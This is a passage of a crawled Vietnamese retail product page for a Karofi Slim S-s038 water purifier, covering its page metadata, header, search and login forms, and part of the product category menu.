

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trihung.com/may-loc-nuoc-karofi-slim-s-s038.html
body_size: 87069
content:
 <!doctype html><html lang="vi"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Máy lọc nước Karofi Slim S-s038 8 cấp lọc - Hàng chính hãng"/>
<meta name="description" content="Máy lọc nước Karofi Slim S-s038 8 cấp lọc - Hàng chính hãng Máy lọc nước 8 cấp lọc loại bỏ 99,99% các chất ô nhiễm có trong nước. Đã được kiểm định đạt tiêu chuẩn QCVN6-1:2010/BYT. Thiết kế nhỏ gọn. Bảo hành 36 tháng"/>
<meta name="keywords" content="Karofi Slim S-s038"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Máy lọc nước Karofi Slim S-s038 8 cấp lọc - Hàng chính hãng - Trí Hưng</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://trihung.cdn.vccloud.vn/static/version1750624639/_cache/merged/8fda2fad3e3d4b23dea9f53bafbaf532.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://trihung.cdn.vccloud.vn/static/version1750624639/_cache/merged/2b8af0fd53e8bf97a3ab3cb08841987c.min.css" />

<link  rel="canonical" href="https://trihung.com/may-loc-nuoc-karofi-slim-s-s038.html" />
<link  rel="alternate" hreflang="vi-VN" href="https://trihung.com/may-loc-nuoc-karofi-slim-s-s038.html" />
<link  rel="icon" type="image/x-icon" href="https://trihung.cdn.vccloud.vn/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://trihung.cdn.vccloud.vn/media/favicon/stores/1/favicon.ico" />
   <link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//trihung.cdn.vccloud.vn/media/codazon/themelayout/header/header-style-15/header-styles.css?version=66eba69be1216" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//trihung.cdn.vccloud.vn/media/codazon/themelayout/footer/footer-style-47/footer-styles.css?version=690e016d9b13a" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//trihung.cdn.vccloud.vn/media/codazon/themelayout/main/main-content-style14/product-view-styles.css?version=68388c5aac11d" />   <meta property="og:type" content="product.item"/><meta property="og:title" content="M&#xE1;y&#x20;l&#x1ECD;c&#x20;n&#x01B0;&#x1EDB;c&#x20;Karofi&#x20;Slim&#x20;S-s038&#x20;c&#xF3;&#x20;8&#x20;c&#x1EA5;p&#x20;l&#x1ECD;c"/><meta property="og:description" content="M&#xE1;y&#x20;l&#x1ECD;c&#x20;n&#x01B0;&#x1EDB;c&#x20;8&#x20;c&#x1EA5;p&#x20;l&#x1ECD;c&#x20;lo&#x1EA1;i&#x20;b&#x1ECF;&#x20;99,99&#x25;&#x20;c&#xE1;c&#x20;ch&#x1EA5;t&#x20;&#xF4;&#x20;nhi&#x1EC5;m&#x20;c&#xF3;&#x20;trong&#x20;n&#x01B0;&#x1EDB;c.&#x20;&#x0110;&#xE3;&#x20;&#x0111;&#x01B0;&#x1EE3;c&#x20;ki&#x1EC3;m&#x20;&#x0111;&#x1ECB;nh&#x20;&#x0111;&#x1EA1;t&#x20;ti&#xEA;u&#x20;chu&#x1EA9;n&#x20;QCVN6-1&#x3A;2010&#x2F;BYT.&#x20;Thi&#x1EBF;t&#x20;k&#x1EBF;&#x20;nh&#x1ECF;&#x20;g&#x1ECD;n.&#x20;B&#x1EA3;o&#x20;h&#xE0;nh&#x20;36&#x20;th&#xE1;ng"/><meta property="og:url" content="https://trihung.com/may-loc-nuoc-karofi-slim-s-s038.html"/><meta property="product:price:amount" content="3550000"/><meta property="product:price:currency" content="VND"/><meta property="og:image" content="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/704913b5e37af581fcceba3d45bfbef8/k/a/karofi_slim_s-s038.jpg"/><meta property="og:image:width" content="265"/><meta property="og:image:height" content="265"/><meta property="fb:app_id" content="873316640262918"/><meta property="product:color" content="Xanh da trời"/><meta property="product:brand" content="Karofi"/><meta property="og:site_name" content="Siêu thị Trí Hưng"/><meta property="product:category" content="Máy lọc nước Karofi"/><meta property="product:availability" content="in stock"/><meta name="twitter:site" content="trihungtv"/><meta name="twitter:creator" content="trihungtv"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="M&#xE1;y&#x20;l&#x1ECD;c&#x20;n&#x01B0;&#x1EDB;c&#x20;Karofi&#x20;Slim&#x20;S-s038&#x20;c&#xF3;&#x20;8&#x20;c&#x1EA5;p&#x20;l&#x1ECD;c"/><meta name="twitter:description" content="M&#xE1;y&#x20;l&#x1ECD;c&#x20;n&#x01B0;&#x1EDB;c&#x20;8&#x20;c&#x1EA5;p&#x20;l&#x1ECD;c&#x20;lo&#x1EA1;i&#x20;b&#x1ECF;&#x20;99,99&#x25;&#x20;c&#xE1;c&#x20;ch&#x1EA5;t&#x20;&#xF4;&#x20;nhi&#x1EC5;m&#x20;c&#xF3;&#x20;trong&#x20;n&#x01B0;&#x1EDB;c.&#x20;&#x0110;&#xE3;&#x20;&#x0111;&#x01B0;&#x1EE3;c&#x20;ki&#x1EC3;m&#x20;&#x0111;&#x1ECB;nh&#x20;&#x0111;&#x1EA1;t&#x20;ti&#xEA;u&#x20;chu&#x1EA9;n&#x20;QCVN6-1&#x3A;2010&#x2F;BYT.&#x20;Thi&#x1EBF;t&#x20;k&#x1EBF;&#x20;nh&#x1ECF;&#x20;g&#x1ECD;n.&#x20;B&#x1EA3;o&#x20;h&#xE0;nh&#x20;36&#x20;th&#xE1;ng"/><meta name="twitter:image" content="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/704913b5e37af581fcceba3d45bfbef8/k/a/karofi_slim_s-s038.jpg"/><meta name="twitter:url" content="https://trihung.com/may-loc-nuoc-karofi-slim-s-s038.html"/><meta name="twitter:label1" content="Price"/><meta name="twitter:data1" content="3550000"/><meta name="twitter:label2" content="Availability"/><meta name="twitter:data2" content="in stock"/></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/images/loader-2.gif"}}' id="html-body" class="pdv-l06 catalog-product-view product-may-loc-nuoc-karofi-slim-s-s038 page-layout-1column">  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>  <div class="page-wrapper"><header class="page-header header-style-15"><div class="container sticky-menu js-sticky-menu"><div id="header-sections" class="header-sections"><div id="header-top" class="header-top"> <div class="container"><div class="row"><div class="col-sm-12 header-top-left"><div class="header-top-links"><a class="icon-link fa-phone" href="tel:02435500086">024 355 00086</a> <a class="icon-link fa-mobile-phone" href="tel:0973083666">0973 083 666</a> <a class="icon-link fa-envelope-o" href="mailto:muasam@trihung.com">muasam@trihung.com</a></div></div><div class="col-sm-12 header-top-right"><div class="header-top-right-inner f-right"><div class="store-info-top"><div class="social-wrap"><a rel="nofollow" href="https://www.facebook.com/trihungvn/" target="_blank"><span class="fa fa-facebook-square"><span class="hidden">facebook</span></span></a> <a rel="nofollow" href="https://www.youtube.com/trihung" target="_blank"><span class="fa fa-youtube-square"><span class="hidden">youtube</span></span></a> <a rel="nofollow" href="https://twitter.com/trihungpc" target="_blank"><span class="fa fa-twitter-square"><span class="hidden">twitter</span></span></a> <a href="#"><span class="fa fa-linkedin-square"><span class="hidden">linkedin</span></span></a></div></div></div></div></div></div></div><div id="header-middle" class="header-middle"><div class="panel header"><div class="container header-panel-container"><div class="header-panel-row row"><div class="col-sm-7 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://trihung.com/" title="Công ty TNHH công nghệ Trí Hưng"><img class="main-logo hidden-xs" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/codazon/logo/18/default/lgw_png.webp" alt="Công ty TNHH công nghệ Trí Hưng" width="180" height="34" /><img class="small-logo visible-xs" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/codazon/logo/18/default/lgw_png.webp" alt="Công ty TNHH công nghệ Trí Hưng" /></a></div><div class="col-sm-10 header-panel-center header-search-wrap"> <!-- search - search default --><div class="header-search hide-advanced-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Tìm</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Tìm</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://trihung.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://trihung.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Gõ từ khóa, mã sản phẩm..." onfocus="this.placeholder = ''" onblur="this.placeholder = 'Gõ từ khóa, mã sản phẩm...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://trihung.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Tìm" class="action search" aria-label="Search" ><span>Tìm</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-7 header-panel-right"><div class="header-panel-right-inner"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Đã thích</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Vui lòng đăng nhập</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://trihung.com/customer/account/loginPost/referer/aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="FL2lcSkddgG5L7ws" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Mật khẩu</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="M&#x1EAD;t&#x20;kh&#x1EA9;u" data-validate="{required:true}"></div></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Đăng nhập</span></button></div><div class="secondary"><a class="action remind" href="https://trihung.com/customer/account/forgotpassword/"><span>Quên mật khẩu?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">Khách hàng mới?</span> <a class="create-account-link" href="https://trihung.com/customer/account/create/">Đăng ký.</a></p></div></div></div></div></div></div></div></li> <!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Đăng nhập</span> <span class="text-uppercase">Thành viên</span></a></div></li> <li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://trihung.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Giỏ hàng</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div></li></ul></div></div></div></div><ul class="header links visible-xs"><li><a href="https://trihung.com/customer/account/" id="idz8215kAu" >Tài khoản của tôi</a></li> <!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://trihung.com/wishlist/"><span class="label">Đã thích <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <li class="link authorization-link" data-label="or"><a href="https://trihung.com/customer/account/login/referer/aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~/" >Đăng nhập</a></li> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="So sánh" data-bind="attr: {'href': compareProducts().listUrl}" >So sánh <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Since 2008'"></span> <!-- /ko --></li> <li><a href="https://trihung.com/customer/account/create/" id="idZcAxdHL0" >Đăng ký ngay</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a></div></div><div id="header-bottom" class="header-bottom"><div class="container"><div class="row cdz-fix-left menu-area"><div class="col-sm-6 header-vertical-menu-wrap no-pad-right"> <div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display first-active"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title closebyaround" data-role="menu-title"><span class="tt-text">Danh mục sản phẩm</span></div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu dropdown-fullheight cdz-normal" id="menu-25-697a276632dbc" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"unlimited-megamall-left-navigation","ajaxUrl":"https:\/\/trihung.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/hot/"><span>Hôm nay có gì HOT</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="#"><span>Chăm sóc cá nhân, làm đẹp</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content" style="--mn-dd-iw:;"><ul class="groupdrop-link"><li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-triet-long/">Máy triệt lông cá nhân</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-cao-rau/">Máy cạo râu</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/tong-do-cat-toc/">Tông đơ cắt tóc</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-rang-mieng/may-tam-nuoc/">Máy tăm nước</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-rang-mieng/ban-chai-danh-rang-dien/">Bàn chải đánh răng điện</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-rua-mat/">Máy rửa mặt</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-hut-mun/">Máy hút mụn</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-xong-hoi-mat/">Máy xông hơi mặt</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-di-tinh-chat/">Máy di tinh chất</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/bon-ngam-chan/">Bồn ngâm chân massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/may-massage-chan/">Máy massage chân</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/goi-massage/">Gối massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/dai-massage/">Đai massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/may-massage-cam-tay/">Máy massage cầm tay</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/dem-massage/">Đệm massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/ghe-massage/">Ghế massage</a></li></ul></div></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/"><span>Sức khỏe, y tế gia đình</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-do-nong-do-oxy/" ><span>Máy đo nhịp tim và nồng độ oxy</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/can-suc-khoe/" ><span>Cân sức khỏe</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/nhiet-ke/" ><span>Nhiệt kế</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/dem-hoi-chong-loet/" ><span>Đệm hơi chống loét</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-tro-thinh/" ><span>Máy trợ thính</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-do-duong-huyet/" ><span>Máy đo đường huyết</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/dai-nep/" ><span>Đai lưng cột sống</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-do-huyet-ap/" ><span>Máy đo huyết áp</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/den-hong-ngoai/" ><span>Đèn hồng ngoại</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-khi-dung/" ><span>Máy xông mũi họng</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-xong-hoi/" ><span>Máy, phòng xông hơi</span></a></li><li class="level1 nav-12 item last"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/nhiet-am-ke/" ><span>Nhiệt ẩm kế</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/"><span>Thiết bị nhà bếp</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/bep/" ><span>Bếp từ, bếp các loại</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/" ><span>Máy lọc nước</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-cam-tay/" ><span>Máy xay cầm tay</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-tron-thuc-pham/" ><span>Máy trộn bột</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-danh-trung/" ><span>Máy đánh trứng</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-vat-cam/" ><span>Máy vắt cam</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-sinh-to/" ><span>Máy xay sinh tố</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-thit/" ><span>Máy xay thịt</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-da-nang/" ><span>Máy xay đa năng</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-sua-hat/" ><span>Máy làm sữa hạt</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-ep-hoa-qua/" ><span>Máy ép trái cây</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-kep-banh-mi/" ><span>Máy kẹp, nướng bánh mì</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-pha-ca-phe/" ><span>Máy pha cà phê</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-say-bat/" ><span>Máy sấy bát</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-rua-bat/" ><span>Máy rửa chén, bát</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-hut-chan-khong/" ><span>Máy hút chân không</span></a></li><li class="level1 nav-17 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/tu-lanh/" ><span>Tủ lạnh</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-bao-da/" ><span>Máy bào đá</span></a></li><li class="level1 nav-19 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-banh-mi/" ><span>Máy làm bánh mì</span></a></li><li class="level1 nav-20 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-mi/" ><span>Máy làm mì tươi</span></a></li><li class="level1 nav-21 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-sach-thuc-pham/" ><span>Máy làm sạch thực phẩm</span></a></li><li class="level1 nav-22 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/tu-dong/" ><span>Tủ đông, tủ đá</span></a></li><li class="level1 nav-23 item last"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/tu-ruou/" ><span>Tủ rượu</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/"><span>Nồi, chảo, đồ nấu nướng</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-com-dien/" ><span>Nồi cơm điện cao cấp</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-chien/" ><span>Nồi chiên cao cấp</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi/" ><span>Nồi, bộ nồi inox</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-thuy-tinh/" ><span>Nồi thủy tinh</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-gang/" ><span>Nồi, chảo gang</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-hap/" ><span>Nồi hấp điện</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/xung-hap/" ><span>Nồi, xửng hấp inox</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-ap-suat/" ><span>Nồi áp suất điện</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-ap-suat-bep-tu/" ><span>Nồi áp suất bếp từ</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/chao-ran/" ><span>Chảo rán</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/chao-xao/" ><span>Chảo xào</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-chung-yen/" ><span>Nồi chưng yến</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-nau-cham/" ><span>Nồi nấu chậm</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/am-dun-nuoc/" ><span>Ấm đun nước</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/binh-thuy-dien/" ><span>Bình thủy, phích điện</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/am-sac-thuoc/" ><span>Ấm sắc thuốc</span></a></li><li class="level1 nav-17 item"><a class="menu-link" 